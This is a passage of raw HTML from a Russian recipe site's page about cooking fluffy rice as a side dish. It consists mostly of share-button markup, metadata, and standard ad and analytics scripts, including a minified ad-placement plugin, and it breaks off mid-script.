достаточно высока. Мы расскажем, как приготовить волшебный гарнир из любого риса, который приведет в [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440-345x225.jpg"></span><span class="social-button social-button--telegram" data-social="telegram" data-url="https://okayno.top/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke/" data-title="Великолепный рассыпчатый гарнир из любого риса – вот буквально рисинка к рисинке" data-description="Рис очень полезный и вкусный. Сегодня сортов риса в магазинах можно отыскать огромное множество. Есть круглый, длиннозернистый, среднезернистый рис, а также пропаренный, шлифованный, дикий и т.д. Самым полезным считают неочищенный рис, который после тепловой обработки сохраняет форму. Правда, стоимость такого продукта достаточно высока. Мы расскажем, как приготовить волшебный гарнир из любого риса, который приведет в [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440-345x225.jpg"></span><span class="social-button social-button--sms" data-social="sms" data-url="https://okayno.top/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke/" data-title="Великолепный рассыпчатый гарнир из любого риса – вот буквально рисинка к рисинке" data-description="Рис очень полезный и вкусный. Сегодня сортов риса в магазинах можно отыскать огромное множество. Есть круглый, длиннозернистый, среднезернистый рис, а также пропаренный, шлифованный, дикий и т.д. Самым полезным считают неочищенный рис, который после тепловой обработки сохраняет форму. Правда, стоимость такого продукта достаточно высока. Мы расскажем, как приготовить волшебный гарнир из любого риса, который приведет в [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440-345x225.jpg"></span><span class="social-button social-button--whatsapp" data-social="whatsapp" data-url="https://okayno.top/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke/" data-title="Великолепный рассыпчатый гарнир из любого риса – вот буквально рисинка к рисинке" data-description="Рис очень полезный и вкусный. Сегодня сортов риса в магазинах можно отыскать огромное множество. Есть круглый, длиннозернистый, среднезернистый рис, а также пропаренный, шлифованный, дикий и т.д. Самым полезным считают неочищенный рис, который после тепловой обработки сохраняет форму. Правда, стоимость такого продукта достаточно высока. Мы расскажем, как приготовить волшебный гарнир из любого риса, который приведет в [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440-345x225.jpg"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://okayno.top/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke/" data-title="Великолепный рассыпчатый гарнир из любого риса – вот буквально рисинка к рисинке" data-description="Рис очень полезный и вкусный. Сегодня сортов риса в магазинах можно отыскать огромное множество. Есть круглый, длиннозернистый, среднезернистый рис, а также пропаренный, шлифованный, дикий и т.д. Самым полезным считают неочищенный рис, который после тепловой обработки сохраняет форму. Правда, стоимость такого продукта достаточно высока. Мы расскажем, как приготовить волшебный гарнир из любого риса, который приведет в [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440-345x225.jpg"></span><span class="social-button social-button--twitter" data-social="twitter" data-url="https://okayno.top/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke/" data-title="Великолепный рассыпчатый гарнир из любого риса – вот буквально рисинка к рисинке" data-description="Рис очень полезный и вкусный. Сегодня сортов риса в магазинах можно отыскать огромное множество. Есть круглый, длиннозернистый, среднезернистый рис, а также пропаренный, шлифованный, дикий и т.д. Самым полезным считают неочищенный рис, который после тепловой обработки сохраняет форму. Правда, стоимость такого продукта достаточно высока. Мы расскажем, как приготовить волшебный гарнир из любого риса, который приведет в [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440-345x225.jpg"></span></div> </footer><!-- .entry-footer --> </article><!-- #post-9963 --><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke/" content="Великолепный рассыпчатый гарнир из любого риса – вот буквально рисинка к рисинке"><meta itemprop="dateModified" content="2019-01-16"><meta itemprop="datePublished" content="2019-01-16T22:12:19+03:00"><meta itemprop="author" content="Аnastasiya Мanayenkova"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="text-2" class="widget widget_text"> <div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/><!-- TOP___Ok_SIDEBAR --><br/><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9742084204862206" data-ad-slot="4491240869"></ins><br/><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p></div> </div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner fixed"> <div class="footer-info"> Copyright © 2026 Okayno.top Частичное или полное копирование материалов сайта ЗАПРЕЩЕНО и преследуется по закону об авторском праве </div> <div class="footer-counters"> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
</script> </div> </div> </footer><!-- #colophon --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --><script type="text/javascript">jQuery(function($) { $(document).on("click", ".pseudo-link", function(){ window.open($(this).data("uri")); });});</script><script>var infinity_scroll_single_enabled = true;var infinity_scroll_single_limit = 10;</script><script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/okayno.top\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://okayno.top/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script><script type="text/javascript" id="journalx-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","read_full":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e"};
var wps_ajax = {"url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","nonce":"1c72614134","str_load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0441\u0442\u043e\u0432"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/themes/journalx/assets/js/scripts.min.js" id="journalx-scripts-js"></script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":70,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 